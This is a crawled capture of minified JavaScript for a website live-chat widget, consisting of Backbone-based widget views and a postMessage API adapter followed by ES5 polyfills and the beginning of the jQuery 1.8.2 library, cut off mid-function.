t=r(this),e=t.find(".fa");i.styleItem(t,e,!1)}),t||this.trigger("updateSelection")},isSelected:function(t){return-1!==this.selected.indexOf(t)},styleItem:function(t,e,i){i?(t.addClass("active"),e.removeClass("fa-"+this.options.iconInactive).addClass("fa-"+this.options.iconActive)):(t.removeClass("active"),e.removeClass("fa-"+this.options.iconActive).addClass("fa-"+this.options.iconInactive))},clearItemStyle:function(t,e){e.removeClass("fa-"+this.options.iconActive).removeClass("fa-"+this.options.iconInactive)}})}(window.Application,chatConfig,jQuery),function(t,e,i){t.SelectAvatarInlineView=Backbone.View.extend({events:{"mousedown .prev-avatar":"prev","mousedown .next-avatar":"next"},selectedIndex:0,initialize:function(){this.$selected=this.$(".selected-avatar"),this.updateAvatar()},prev:function(){this.selectedIndex--,this.selectedIndex<0&&(this.selectedIndex=this.model.length-1),this.updateAvatar()},next:function(){this.selectedIndex++,this.selectedIndex>=this.model.length&&(this.selectedIndex=0),this.updateAvatar()},updateAvatar:function(){this.selected=this.model[this.selectedIndex],this.$selected.css("background-image",'url("'+this.selected+'")')}})}(window.Application,chatConfig,jQuery),function(i,s,n){i.WidgetFacade=function(){n.extend(this,s.Events);var e=i.view.widget,t=i.model.chat;n.extend(this,{show:function(){e.show()},hide:function(){e.hide()},fullscreenOn:function(){e.fullscreenOn()},fullscreenOff:function(){e.fullscreenOff()},endChat:function(){e.endChatConfirm()},sendMessage:function(t){e._sendMessage(t)}}),t.once("operators:online",function(){this.trigger("operators:online")},this).once("operators:offline",function(){this.trigger("operators:offline")},this).on("messages:new",function(){this.trigger("messages:new")},this).on("login:success",function(){this.trigger("login:success")},this).on("logout:success",function(){this.trigger("logout:success")},this).on("operator:typing",function(){this.trigger("operator:typing")},this)}}(window.Application,Backbone,_),function(t,e){t.PostMessageApiAdapter=function(a){var t=e(window),r=window.name;t.bind("message",function(t){var e=t.originalEvent.data;if(e&&0===e.indexOf(r)){var i=(e=e.slice(r.length)).split(":"),s=i[0].split(".");if("api"===s[0]){var n=s[1];if("function"==typeof a[n]){var o=i.slice(1).join(":");a[n](o)}}}}),a.on("all",function(t){var e;switch(t){case"operators:online":e="operatorsonline";break;case"operators:offline":e="operatorsoffline";break;case"messages:new":e="message";break;case"login:success":e="loginsuccess";break;case"logout:success":e="logoutsuccess";break;case"operator:typing":e="operatortyping"}window.parent.postMessage(r+"api."+e,"*")})}}(window.Application,jQuery),jQuery(function(t){var e=window.Application;e.config(window.chatConfig),e.on("start",function(){this.service.soundPlayer=new this.SoundPlayer,this.service.geoloc=new this.Geolocation,this.service.beacon=new this.Beacon,this.model.watchedUploads=new this.WatchedUploadsCollection,this.model.settings=new this.GuestSettingsModel,this.model.chat=new this.GuestChatModel,this.view.widget=new this.WidgetView({el:"#customer-chat-widget",model:this.model.chat}),window.phpLiveChat=new this.WidgetFacade,new this.PostMessageApiAdapter(window.phpLiveChat),t(".agent_rating, .site_rating").starRating({totalStars:5,useFullStars:!0,disableAfterRate:!1,strokeColor:"#fff",ratedColor:"#6dc234",strokeWidth:10,starSize:25,callback:function(t,e){t<1?e.parent().addClass("error"):e.parent().removeClass("error")}})}),e.start()});

--- FILE ---
content_type: text/javascript
request_url: https://livechat.redsealife.com/js/customer-chat-widget-libs.min.js
body_size: 153510
content:
!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.returnExports=e()}(this,function(){function a(){}function s(t){return(t=+t)!=t?t=0:0!==t&&t!==1/0&&t!==-1/0&&(t=(0<t||-1)*Math.floor(Math.abs(t))),t}function r(t){var e=typeof t;return null===t||"undefined"===e||"boolean"===e||"number"===e||"string"===e}Function.prototype.bind||(Function.prototype.bind=function(e){var i=this;if("function"!=typeof i)throw new TypeError("Function.prototype.bind called on incompatible "+i);for(var n=l.call(arguments,1),t=Math.max(0,i.length-n.length),s=[],r=0;r<t;r++)s.push("$"+r);var o=Function("binder","return function("+s.join(",")+"){return binder.apply(this,arguments)}")(function(){if(this instanceof o){var t=i.apply(this,n.concat(l.call(arguments)));return Object(t)===t?t:this}return i.apply(e,n.concat(l.call(arguments)))});return i.prototype&&(a.prototype=i.prototype,o.prototype=new a,a.prototype=null),o});var t=Function.prototype.call,e=Array.prototype,i=Object.prototype,l=e.slice,h=t.bind(i.toString),u=t.bind(i.hasOwnProperty);if(u(i,"__defineGetter__")&&(t.bind(i.__defineGetter__),t.bind(i.__defineSetter__),t.bind(i.__lookupGetter__),t.bind(i.__lookupSetter__)),2!=[1,2].splice(0).length){var o=Array.prototype.splice,c=Array.prototype.push,d=Array.prototype.unshift;!function(){function t(t){for(var e=[];t--;)e.unshift(t);return e}var e,i=[];if(i.splice.bind(i,0,0).apply(null,t(20)),i.splice.bind(i,0,0).apply(null,t(26)),e=i.length,i.splice(5,0,"XXX"),e+1==i.length)return!0}()?Array.prototype.splice=function(t,e){var i,n=l.call(arguments,2),s=n.length;if(!arguments.length)return[];if(void 0===t&&(t=0),void 0===e&&(e=this.length-t),0<s){if(e<=0){if(t==this.length)return c.apply(this,n),[];if(0==t)return d.apply(this,n),[]}return i=l.call(this,t,t+e),n.push.apply(n,l.call(this,t+e,this.length)),n.unshift.apply(n,l.call(this,0,t)),n.unshift(0,this.length),o.apply(this,n),i}return o.call(this,t,e)}:Array.prototype.splice=function(t,e){return arguments.length?o.apply(this,[void 0===t?0:t,void 0===e?this.length-t:e].concat(l.call(arguments,2))):[]}}if(1!=[].unshift(0)){d=Array.prototype.unshift;Array.prototype.unshift=function(){return d.apply(this,arguments),this.length}}Array.isArray||(Array.isArray=function(t){return"[object Array]"==h(t)});var n=Object("a"),p="a"!=n[0]||!(0 in n),f=function(t){var n=!0;return t&&t.call("foo",function(t,e,i){"object"!=typeof i&&(n=!1)}),!!t&&n};if(Array.prototype.forEach&&f(Array.prototype.forEach)||(Array.prototype.forEach=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=arguments[1],s=-1,r=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError;for(;++s<r;)s in i&&t.call(n,i[s],s,e)}),Array.prototype.map&&f(Array.prototype.map)||(Array.prototype.map=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=Array(n),r=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var o=0;o<n;o++)o in i&&(s[o]=t.call(r,i[o],o,e));return s}),Array.prototype.filter&&f(Array.prototype.filter)||(Array.prototype.filter=function(t){var e,i=O(this),n=p&&"[object String]"==h(this)?this.split(""):i,s=n.length>>>0,r=[],o=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var a=0;a<s;a++)a in n&&(e=n[a],t.call(o,e,a,i)&&r.push(e));return r}),Array.prototype.every&&f(Array.prototype.every)||(Array.prototype.every=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var r=0;r<n;r++)if(r in i&&!t.call(s,i[r],r,e))return!1;return!0}),Array.prototype.some&&f(Array.prototype.some)||(Array.prototype.some=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var r=0;r<n;r++)if(r in i&&t.call(s,i[r],r,e))return!0;return!1}),Array.prototype.reduce||(Array.prototype.reduce=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");if(!n&&1==arguments.length)throw new TypeError("reduce of empty array with no initial value");var s,r=0;if(2<=arguments.length)s=arguments[1];else for(;;){if(r in i){s=i[r++];break}if(++r>=n)throw new TypeError("reduce of empty array with no initial value")}for(;r<n;r++)r in i&&(s=t.call(void 0,s,i[r],r,e));return s}),Array.prototype.reduceRight||(Array.prototype.reduceRight=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");if(!n&&1==arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var s,r=n-1;if(2<=arguments.length)s=arguments[1];else for(;;){if(r in i){s=i[r--];break}if(--r<0)throw new TypeError("reduceRight of empty array with no initial value")}if(r<0)return s;for(;r in this&&(s=t.call(void 0,s,i[r],r,e)),r--;);return s}),Array.prototype.indexOf&&-1==[0,1].indexOf(1,2)||(Array.prototype.indexOf=function(t){var e=p&&"[object String]"==h(this)?this.split(""):O(this),i=e.length>>>0;if(!i)return-1;var n=0;for(1<arguments.length&&(n=s(arguments[1])),n=0<=n?n:Math.max(0,i+n);n<i;n++)if(n in e&&e[n]===t)return n;return-1}),Array.prototype.lastIndexOf&&-1==[0,1].lastIndexOf(0,-3)||(Array.prototype.lastIndexOf=function(t){var e=p&&"[object String]"==h(this)?this.split(""):O(this),i=e.length>>>0;if(!i)return-1;var n=i-1;for(1<arguments.length&&(n=Math.min(n,s(arguments[1]))),n=0<=n?n:i-Math.abs(n);0<=n;n--)if(n in e&&t===e[n])return n;return-1}),!Object.keys){var g=!0,m=function(){}.propertyIsEnumerable("prototype"),v=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],y=v.length;for(var b in{toString:null})g=!1;Object.keys=function(t){var e="[object Function]"===h(t);if(!(null!==t&&"object"==typeof t)&&!e)throw new TypeError("Object.keys called on a non-object");var i=[],n=m&&e;for(var s in t)n&&"prototype"===s||!u(t,s)||i.push(s);if(g)for(var r=t.constructor,o=r&&r.prototype===t,a=0;a<y;a++){var l=v[a];o&&"constructor"===l||!u(t,l)||i.push(l)}return i}}var _=-621987552e5,w="-000001";Date.prototype.toISOString&&-1!==new Date(_).toISOString().indexOf(w)||(Date.prototype.toISOString=function(){var t,e,i,n,s;if(!isFinite(this))throw new RangeError("Date.prototype.toISOString called on non-finite value.");for(n=this.getUTCFullYear(),s=this.getUTCMonth(),n+=Math.floor(s/12),t=[(s=(s%12+12)%12)+1,this.getUTCDate(),this.getUTCHours(),this.getUTCMinutes(),this.getUTCSeconds()],n=(n<0?"-":9999<n?"+":"")+("00000"+Math.abs(n)).slice(0<=n&&n<=9999?-4:-6),e=t.length;e--;)(i=t[e])<10&&(t[e]="0"+i);return n+"-"+t.slice(0,2).join("-")+"T"+t.slice(2).join(":")+"."+("000"+this.getUTCMilliseconds()).slice(-3)+"Z"});var x=!1;try{x=Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(_).toJSON().indexOf(w)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(t){}x||(Date.prototype.toJSON=function(t){var e,i=Object(this),n=function(t){var e,i,n;if(r(t))return t;if("function"==typeof(i=t.valueOf)&&r(e=i.call(t)))return e;if("function"==typeof(n=t.toString)&&r(e=n.call(t)))return e;throw new TypeError}(i);if("number"==typeof n&&!isFinite(n))return null;if("function"!=typeof(e=i.toISOString))throw new TypeError("toISOString property is not callable");return e.call(i)}),Date.parse,Date=function(f){function h(t,e,i,n,s,r,o){var a=arguments.length;if(this instanceof f){var l=1==a&&String(t)===t?new f(h.parse(t)):7<=a?new f(t,e,i,n,s,r,o):6<=a?new f(t,e,i,n,s,r):5<=a?new f(t,e,i,n,s):4<=a?new f(t,e,i,n):3<=a?new f(t,e,i):2<=a?new f(t,e):1<=a?new f(t):new f;return l.constructor=h,l}return f.apply(this,arguments)}function g(t,e){var i=1<e?1:0;return n[e]+Math.floor((t-1969+i)/4)-Math.floor((t-1901+i)/100)+Math.floor((t-1601+i)/400)+365*(t-1970)}var m=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),n=[0,31,59,90,120,151,181,212,243,273,304,334,365];for(var t in f)h[t]=f[t];return h.now=f.now,h.UTC=f.UTC,h.prototype=f.prototype,(h.prototype.constructor=h).parse=function(t){var e=m.exec(t);if(e){var i,n=Number(e[1]),s=Number(e[2]||1)-1,r=Number(e[3]||1)-1,o=Number(e[4]||0),a=Number(e[5]||0),l=Number(e[6]||0),h=Math.floor(1e3*Number(e[7]||0)),u=Boolean(e[4]&&!e[8]),c="-"===e[9]?1:-1,d=Number(e[10]||0),p=Number(e[11]||0);return o<(0<a||0<l||0<h?24:25)&&a<60&&l<60&&h<1e3&&-1<s&&s<12&&d<24&&p<60&&-1<r&&r<g(n,s+1)-g(n,s)&&(i=1e3*(60*((i=60*(24*(g(n,s)+r)+o+d*c))+a+p*c)+l)+h,u&&(i=Number(new f(1970,0,1,0,0,0,i))),-864e13<=i&&i<=864e13)?i:NaN}return f.parse.apply(this,arguments)},h}(Date),Date.now||(Date.now=function(){return(new Date).getTime()}),Number.prototype.toFixed&&"0.000"===8e-5.toFixed(3)&&"0"!==.9.toFixed(0)&&"1.25"===1.255.toFixed(2)&&"1000000000000000128"===(0xde0b6b3a7640080).toFixed(0)||function(){function h(t,e){for(var i=-1;++i<s;)e+=t*r[i],r[i]=e%n,e=Math.floor(e/n)}function u(t){for(var e=s,i=0;0<=--e;)i+=r[e],r[e]=Math.floor(i/t),i=i%t*n}function c(){for(var t=s,e="";0<=--t;)if(""!==e||0===t||0!==r[t]){var i=String(r[t]);""===e?e=i:e+="0000000".slice(0,7-i.length)+i}return e}function d(t,e,i){return 0===e?i:e%2==1?d(t,e-1,i*t):d(t*t,e/2,i)}var n,s,r;n=1e7,s=6,r=[0,0,0,0,0,0],Number.prototype.toFixed=function(t){var e,i,n,s,r,o,a,l;if((e=(e=Number(t))!=e?0:Math.floor(e))<0||20<e)throw new RangeError("Number.toFixed called with invalid number of decimals");if((i=Number(this))!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(n="",i<0&&(n="-",i=-i),s="0",1e-21<i)if(o=(r=function(t){for(var e=0;4096<=t;)e+=12,t/=4096;for(;2<=t;)e+=1,t/=2;return e}(i*d(2,69,1))-69)<0?i*d(2,-r,1):i/d(2,r,1),o*=4503599627370496,0<(r=52-r)){for(h(0,o),a=e;7<=a;)h(1e7,0),a-=7;for(h(d(10,a,1),0),a=r-1;23<=a;)u(1<<23),a-=23;u(1<<a),h(1,1),u(2),s=c()}else h(0,o),h(1<<-r,0),s=c()+"0.00000000000000000000".slice(2,2+e);return s=0<e?(l=s.length)<=e?n+"0.0000000000000000000".slice(0,e-l+2)+s:n+s.slice(0,l-e)+"."+s.slice(l-e):n+s}}();var k,C=String.prototype.split;if(2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||"".split(/.?/).length||1<".".split(/()()/).length?(k=void 0===/()??/.exec("")[1],String.prototype.split=function(t,e){var i=this;if(void 0===t&&0===e)return[];if("[object RegExp]"!==Object.prototype.toString.call(t))return C.apply(this,arguments);var n,s,r,o,a=[],l=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.extended?"x":"")+(t.sticky?"y":""),h=0;for(t=new RegExp(t.source,l+"g"),i+="",k||(n=new RegExp("^"+t.source+"$(?!\\s)",l)),e=void 0===e?-1>>>0:e>>>0;(s=t.exec(i))&&!(h<(r=s.index+s[0].length)&&(a.push(i.slice(h,s.index)),!k&&1<s.length&&s[0].replace(n,function(){for(var t=1;t<arguments.length-2;t++)void 0===arguments[t]&&(s[t]=void 0)}),1<s.length&&s.index<i.length&&Array.prototype.push.apply(a,s.slice(1)),o=s[0].length,h=r,a.length>=e));)t.lastIndex===s.index&&t.lastIndex++;return h===i.length?!o&&t.test("")||a.push(""):a.push(i.slice(h)),a.length>e?a.slice(0,e):a}):"0".split(void 0,0).length&&(String.prototype.split=function(t,e){return void 0===t&&0===e?[]:C.apply(this,arguments)}),"".substr&&"b"!=="0b".substr(-1)){var S=String.prototype.substr;String.prototype.substr=function(t,e){return S.call(this,t<0&&(t=this.length+t)<0?0:t,e)}}var M,D,T="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff";if(!String.prototype.trim||T.trim()){T="["+T+"]";var E=new RegExp("^"+T+T+"*"),P=new RegExp(T+T+"*$");String.prototype.trim=function(){if(null==this)throw new TypeError("can't convert "+this+" to object");return String(this).replace(E,"").replace(P,"")}}8===parseInt(T+"08")&&22===parseInt(T+"0x16")||(parseInt=(M=parseInt,D=/^0[xX]/,function(t,e){return t=String(t).trim(),+e||(e=D.test(t)?16:10),M(t,e)}));var O=function(t){if(null==t)throw new TypeError("can't convert "+t+" to object");return Object(t)}}),function(m,C){function u(t,e,i){if(i===C&&1===t.nodeType){var n="data-"+e.replace(at,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:ot.test(i)?vt.parseJSON(i):i)}catch(t){}vt.data(t,e,i)}else i=C}return i}function h(t){var e;for(e in t)if(("data"!==e||!vt.isEmptyObject(t[e]))&&"toJSON"!==e)return!1;return!0}function a(){return!1}function i(){return!0}function s(t){return!t||!t.parentNode||11===t.parentNode.nodeType}function e(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function n(t,i,n){if(i=i||0,vt.isFunction(i))return vt.grep(t,function(t,e){return!!i.call(t,e,t)===n});if(i.nodeType)return vt.grep(t,function(t,e){return t===i===n});if("string"==typeof i){var e=vt.grep(t,function(t){return 1===t.nodeType});if(Tt.test(i))return vt.filter(i,e,!n);i=vt.filter(i,e)}return vt.grep(t,function(t,e){return 0<=vt.inArray(t,i)===n})}function v(t){var e=At.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function l(t,e){if(1===e.nodeType&&vt.hasData(t)){var i,n,s,r=vt._data(t),o=vt._data(e,r),a=r.events;if(a)for(i in delete o.handle,o.events={},a)for(n=0,s=a[i].length;n<s;n++)vt.event.add(e,i,a[i][n]);o.data&&(o.data=vt.extend({},o.data))}}function c(t,e){var i;1===e.nodeType&&(e.clearAttributes&&e.clearAttributes(),e.mergeAttributes&&e.mergeAttributes(t),"object"===(i=e.nodeName.toLowerCase())?(e.parentNode&&(e.outerHTML=t.outerHTML),vt.support.html5Clone&&t.innerHTML&&!vt.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&Wt.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.selected=t.defaultSelected:"input"===i||"textarea"===i?e.defaultValue=t.defaultValue:"script"===i&&e.text!==t.text&&(e.text=t.text),e.removeAttribute(vt.expando))}function d(t){return void 0!==t.getElementsByTagName?t.getElementsByTagName("*"):void 0!==t.querySelectorAll?t.querySelectorAll("*"):[]}function y(t){Wt.test(t.type)&&(t.defaultChecked=t.checked)}function p(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,s=ce.length;s--;)if((e=ce[s]+i)in t)return e;return n}function b(t,e){return t=e||t,"none"===vt.css(t,"display")||!vt.contains(t.ownerDocument,t)}function t(t,e){for(var i,n,s=[],r=0,o=t.length;r<o;r++)(i=t[r]).style&&(s[r]=vt._data(i,"olddisplay"),e?(s[r]||"none"!==i.style.display||(i.style.display=""),""===i.style.display&&b(i)&&(s[r]=vt._data(i,"olddisplay",_(i.nodeName)))):(n=Qt(i,"display"),s[r]||"none"===n||vt._data(i,"olddisplay",n)));for(r=0;r<o;r++)(i=t[r]).style&&(e&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=e?s[r]||"":"none"));return t}function o(t,e,i){var n=se.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function f(t,e,i,n){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,r=0;s<4;s+=2)"margin"===i&&(r+=vt.css(t,i+ue[s],!0)),n?("content"===i&&(r-=parseFloat(Qt(t,"padding"+ue[s]))||0),"margin"!==i&&(r-=parseFloat(Qt(t,"border"+ue[s]+"Width"))||0)):(r+=parseFloat(Qt(t,"padding"+ue[s]))||0,"padding"!==i&&(r+=parseFloat(Qt(t,"border"+ue[s]+"Width"))||0));return r}function r(t,e,i){var n="width"===e?t.offsetWidth:t.offsetHeight,s=!0,r=vt.support.boxSizing&&"border-box"===vt.css(t,"boxSizing");if(n<=0||null==n){if(((n=Qt(t,e))<0||null==n)&&(n=t.style[e]),re.test(n))return n;s=r&&(vt.support.boxSizingReliable||n===t.style[e]),n=parseFloat(n)||0}return n+f(t,e,i||(r?"border":"content"),s)+"px"}function _(t){if(ae[t])return ae[t];var e=vt("<"+t+">").appendTo(A.body),i=e.css("display");return e.remove(),"none"!==i&&""!==i||(Jt=A.body.appendChild(Jt||vt.extend(A.createElement("iframe"),{frameBorder:0,width:0,height:0})),Gt&&Jt.createElement||((Gt=(Jt.contentWindow||Jt.contentDocument).document).write("<!doctype html><html><body>"),Gt.close()),e=Gt.body.appendChild(Gt.createElement(t)),i=Qt(e,"display"),A.body.removeChild(Jt)),ae[t]=i}function g(i,t,n,s){var e;if(vt.isArray(t))vt.each(t,function(t,e){n||fe.test(i)?s(i,e):g(i+"["+("object"==typeof e?t:"")+"]",e,n,s)});else if(n||"object"!==vt.type(t))s(i,t);else for(e in t)g(i+"["+e+"]",t[e],n,s)}function w(a){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n,s=t.toLowerCase().split(U),r=0,o=s.length;if(vt.isFunction(e))for(;r<o;r++)i=s[r],(n=/^\+/.test(i))&&(i=i.substr(1)||"*"),(a[i]=a[i]||[])[n?"unshift":"push"](e)}}function S(t,e,i,n,s,r){(r=r||{})[s=s||e.dataTypes[0]]=!0;for(var o,a=t[s],l=0,h=a?a.length:0,u=t===Ee;l<h&&(u||!o);l++)"string"==typeof(o=a[l](e,i,n))&&(!u||r[o]?o=C:(e.dataTypes.unshift(o),o=S(t,e,i,n,o,r)));return!u&&o||r["*"]||(o=S(t,e,i,n,"*",r)),o}function x(t,e){var i,n,s=vt.ajaxSettings.flatOptions||{};for(i in e)e[i]!==C&&((s[i]?t:n||(n={}))[i]=e[i]);n&&vt.extend(!0,t,n)}function k(){try{return new m.XMLHttpRequest}catch(t){}}function M(){return setTimeout(function(){$e=C},0),$e=vt.now()}function D(r,t,e){var i,o,n,s=0,a=qe.length,l=vt.Deferred().always(function(){delete h.elem}),h=function(){for(var t=$e||M(),e=Math.max(0,u.startTime+u.duration-t),i=1-(e/u.duration||0),n=0,s=u.tweens.length;n<s;n++)u.tweens[n].run(i);return l.notifyWith(r,[u,i,e]),i<1&&s?e:(l.resolveWith(r,[u]),!1)},u=l.promise({elem:r,props:vt.extend({},t),opts:vt.extend(!0,{specialEasing:{}},e),originalProperties:t,originalOptions:e,startTime:$e||M(),duration:e.duration,tweens:[],createTween:function(t,e,i){var n=vt.Tween(r,u.opts,t,e,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(n),n},stop:function(t){for(var e=0,i=t?u.tweens.length:0;e<i;e++)u.tweens[e].run(1);return t?l.resolveWith(r,[u,t]):l.rejectWith(r,[u,t]),this}}),c=u.props;for(!function(t,e){var i,n,s,r,o;for(i in t)if(n=vt.camelCase(i),s=e[n],r=t[i],vt.isArray(r)&&(s=r[1],r=t[i]=r[0]),i!==n&&(t[n]=r,delete t[i]),(o=vt.cssHooks[n])&&"expand"in o)for(i in r=o.expand(r),delete t[n],r)i in t||(t[i]=r[i],e[i]=s);else e[n]=s}(c,u.opts.specialEasing);s<a;s++)if(i=qe[s].call(u,r,c,u.opts))return i;return o=u,n=c,vt.each(n,function(t,e){for(var i=(Ue[t]||[]).concat(Ue["*"]),n=0,s=i.length;n<s;n++)if(i[n].call(o,t,e))return}),vt.isFunction(u.opts.start)&&u.opts.start.call(r,u),vt.fx.timer(vt.extend(h,{anim:u,queue:u.opts.queue,elem:r})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function T(t,e,i,n,s){return new T.prototype.init(t,e,i,n,s)}function E(t,e){var i,n={height:t},s=0;for(e=e?1:0;s<4;s+=2-e)n["margin"+(i=ue[s])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function P(t){return vt.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}var O,I,A=m.document,N=m.location,H=m.navigator,L=m.jQuery,R=m.$,z=Array.prototype.push,F=Array.prototype.slice,$=Array.prototype.indexOf,j=Object.prototype.toString,B=Object.prototype.hasOwnProperty,W=String.prototype.trim,vt=function(t,e){return new vt.fn.init(t,e,O)},V=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,q=/\S/,U=/\s+/,Y=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,K=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,X=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,Q=/^[\],:{}\s]*$/,J=/(?:^|:|,)(?:\s*\[)+/g,G=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,Z=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,tt=/^-ms-/,et=/-([\da-z])/gi,it=function(t,e){return(e+"").toUpperCase()},nt=function(){A.addEventListener?(A.removeEventListener("DOMContentLoaded",nt,!1),vt.ready()):"complete"===A.readyState&&(A.detachEvent("onreadystatechange",nt),vt.ready())},st={};vt.fn=vt.prototype={constructor:vt,init:function(t,e,i){var n,s,r;if(!t)return this;if(t.nodeType)return this.context=this[0]=t,this.length=1,this;if("string"==typeof t){if(!(n="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:K.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1])return r=(e=e instanceof vt?e[0]:e)&&e.nodeType?e.ownerDocument||e:A,t=vt.parseHTML(n[1],r,!0),X.test(n[1])&&vt.isPlainObject(e)&&this.attr.call(t,e,!0),vt.merge(this,t);if((s=A.getElementById(n[2]))&&s.parentNode){if(s.id!==n[2])return i.find(t);this.length=1,this[0]=s}return this.context=A,this.selector=t,this}return vt.isFunction(t)?i.ready(t):(t.selector!==C&&(this.selector=t.selector,this.context=t.context),vt.makeArray(t,this))},selector:"",jquery:"1.8.2",length:0,size:function(){return this.length},toArray:function(){return F.call(this)},get:function(t){return null==t?this.toArray():t<0?this[this.length+t]:this[t]},pushStack:function(t,e,i){var n=vt.merge(this.constructor(),t);return n.prevObject=this,n.context=this.context,"find"===e?n.selector=this.selector+(this.selector?" ":"")+i:e&&(n.selector=this.selector+"."+e+"("+i+")"),n},each:function(t,e){return vt.each(this,t,e)},ready:function(t){return vt.ready.promise().done(t),this},eq:function(t){return-1===(t=+t)?this.slice(t):this.slice(t,t+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(i){return this.pushStack(vt.map(this,function(t,e){return i.call(t,e,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:z,sort:[].sort,splice:[].splice},vt.fn.init.prototype=vt.fn,vt.extend=vt.fn.extend=function(){var t,e,i,n,s,r,o=arguments[0]||{},a=1,l=arguments.length,h=!1;for("boolean"==typeof o&&(h=o,o=arguments[1]||{},a=2),"object"==typeof o||vt.isFunction(o)||(o={}),l===a&&(o=this,--a);a<l;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],o!==(n=t[e])&&(h&&n&&(vt.isPlainObject(n)||(s=vt.isArray(n)))?(s?(s=!1,r=i&&vt.isArray(i)?i:[]):r=i&&vt.isPlainObject(i)?i:{},o[e]=vt.extend(h,r,n)):n!==C&&(o[e]=n));return o},vt.extend({noConflict:function(t){return m.$===vt&&(m.$=R),t&&m.jQuery===vt&&(m.jQuery=L),vt},isReady:!1,readyWait:1,holdReady:function(t){t?vt.readyWait++:vt.ready(!0)},ready:function(t){if(!0===t?!--vt.readyWait:!vt.isReady){if(!A.body)return setTimeout(vt.ready,1);(vt.isReady=!0)!==t&&0<--vt.readyWait||(I.resolveWith(A,[vt]),vt.fn.trigger&&vt(A).trigger("ready").off("ready"))}},isFunction:function(t){return"function"===vt.type(t)},isArray:Array.isArray||function(t){return"array"===vt.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?String(t):st[j.call(t)]||"object"},isPlainObject:function(t){if(!t||"object"!==vt.type(t)||t.nodeType||vt.isWindow(t))return!1;try{if(t.constructor&&!B.call(t,"constructor")&&!B.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}var e;for(e in t);return e===C||B.call(t,e)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},error:function(t){throw new Error(t)},parseHTML:function(t,e,i){var n;return t&&"string"==typeof t?("boolean"==typeof e&&(i=e,e=0),e=e||A,(n=X.exec(t))?[e.createElement(n[1])]:(n=vt.buildFragment([t],e,i?null:[]),vt.merge([],(n.cacheable?vt.clone(n.fragment):n.fragment).childNodes))):null},parseJSON:function(t){return t&&"string"==typeof t?(t=vt.trim(t),m.JSON&&m.JSON.parse?m.JSON.parse(t):Q.test(t.replace(G,"@").replace(Z,"]").replace(J,""))?new Function("return "+t)():void vt.error("Invalid JSON: "+t)):null},parseXML:function(t){var e;if(!t||"string"!=typeof t)return null;try{m.DOMParser?e=(new DOMParser).parseFromString(t,"text/xml"):((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=C}return 